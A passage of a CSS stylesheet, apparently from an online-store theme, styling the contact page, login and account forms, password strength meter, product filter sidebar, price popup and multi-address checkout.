  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
